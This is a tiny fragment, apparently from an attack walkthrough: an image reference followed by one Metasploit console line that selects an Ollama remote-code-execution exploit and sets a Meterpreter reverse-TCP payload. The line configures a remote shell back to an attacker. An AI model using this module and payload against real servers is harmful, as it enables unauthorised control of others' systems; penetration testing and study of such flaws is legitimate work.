 msf exploit(linux/http/ollama_rce_cve_2024_37032) > set PAYLOAD linux/x64/meterpreter_reverse_tcp